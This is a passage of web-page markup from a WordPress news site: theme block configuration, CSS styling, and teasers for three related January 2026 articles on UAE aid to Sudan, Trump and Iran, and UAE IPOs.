title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_3f9","tdc_css_class":"tdi_69_3f9","tdc_css_class_style":"tdi_69_3f9_rand_style"}';
block_tdi_69_3f9.td_column_number = "2";
block_tdi_69_3f9.block_type = "tdb_single_related";
block_tdi_69_3f9.post_count = "3";
block_tdi_69_3f9.found_posts = "2923";
block_tdi_69_3f9.header_color = "";
block_tdi_69_3f9.ajax_pagination_infinite_stop = "";
block_tdi_69_3f9.max_num_pages = "975";
tdBlocksArray.push(block_tdi_69_3f9);
</script><div id=tdi_69_3f9 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" class="td-image-wrap " title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/UDTBJJOAR3VA3JO2UVQ2BU7ACA.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" data-wpel-link="internal">UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:58:41+00:00" >January 21, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE has pledged $5 million to the Sudan Humanitarian Fund through a new agreement with the UN, underscoring its ongoing commitment to emergency relief as conflict, displacement, and humanitarian needs in Sudan reach catastrophic levels</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" class="td-image-wrap " title="Trump Says He Alone Decided Against Military Strike on Iran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Trump.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" title="Trump Says He Alone Decided Against Military Strike on Iran" data-wpel-link="internal">Trump Says He Alone Decided Against Military Strike on Iran</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:58:40+00:00" >January 17, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
President Trump said he “convinced himself” to hold back military action against Iran, citing halted executions as a key factor, even as rights groups report thousands killed during nationwide protests challenging Iran’s ruling clerical system</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_89f tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_89f" >
<style>

/* inline tdc_css att */

.tdi_70_89f{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_89f{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_89f .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_89f .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_89f .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_89f .comment-reply-link:hover,
                .tdi_70_89f #cancel-comment-reply-link:hover,
                .tdi_70_89f .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_89f .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_89f .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_89f input,
                .tdi_70_89f textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_89f input[type=text]:focus,
                .tdi_70_89f textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_89f .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_89f .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_89f .avatar{
					border-radius: 50%;
				}.tdi_70_89f .td-block-title a,
				.tdi_70_89f .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_89f cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_89f .comment-link,
				.tdi_70_89f .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_89f .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_89f .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_89f input[type=text],
                .tdi_70_89f textarea{
					font-family:Raleway !important;
				}.tdi_70_89f .comment-form-cookies-consent label,
                .tdi_70_89f .logged-in-as,
                .tdi_70_89f .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_89f .td-block-title a,
				.tdi_70_89f .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_89f .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_89f .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_89f .td-block-title a,
				.tdi_70_89f .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_89f .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_89f .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_e3e  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_e3e{
                    vertical-align: baseline;
                }.tdi_72_e3e .wpb_wrapper,
				.tdi_72_e3e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_e3e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_e3e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_000 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_000" >
<style>
.td-theme-wrap .tdi_73_000 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_000 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_000 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_000 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_000 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_000 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_000 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_000 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_000 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_000 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_000 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_000 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_000 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_000 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_000 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_000 .td-read-more a,
            .td-theme-wrap .tdi_73_000 .td-weather-information:before,
            .td-theme-wrap .tdi_73_000 .td-weather-week:before,
            .td-theme-wrap .tdi_73_000 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_000 .td-post-category,
            .td-theme-wrap .tdi_73_000 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_000{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_000{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_000{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_000 .td-block-title a,
				.tdi_73_000 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_000 .td-block-title{
					text-align: left;
				}.tdi_73_000.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_000.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_000.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_000.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_000.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_000.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_000 .td-block-title a,
				.tdi_73_000 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_223 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_223" >
<style>

/* inline tdc_css att */

.tdi_74_223{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_223{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_223 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_223 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_223 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_223 .td-image-container,
				.ie11 .tdi_74_223 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_223 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_223 .td-module-meta-info,
				.ie11 .tdi_74_223 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_223 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_223 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_223 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_223 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_223 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_223 .td-post-vid-time{
					display: block;
				}.tdi_74_223 .td-post-category{
					display: none;
				}.tdi_74_223 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_223 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_223 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_223 .td-read-more{
					display: none;
				}.tdi_74_223 .td-author-date{
					display: none;
				}.tdi_74_223 .td-post-author-name{
					display: none;
				}.tdi_74_223 .td-post-date,
				.tdi_74_223 .td-post-author-name span{
					display: none;
				}.tdi_74_223 .entry-review-stars{
					display: none;
				}.tdi_74_223 .td-icon-star,
                .tdi_74_223 .td-icon-star-empty,
                .tdi_74_223 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_223 .td-module-comments{
					display: none;
				}.tdi_74_223 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_223 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_223 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_223 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_223 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_223 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_223 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_223 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_223 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_223 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_223 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_223 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_223 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_223 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_223 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_223 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_223 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_223 .td-image-container,
				.ie11 .tdi_74_223 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_223 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_223 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_223 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_223 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_223 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_223 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_223 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_223 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_223 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_223 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_223 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_223 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_223 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_223 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_223 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_223 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_223 = new tdBlock();
block_tdi_74_223.id = "tdi_74_223";
block_tdi_74_223.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 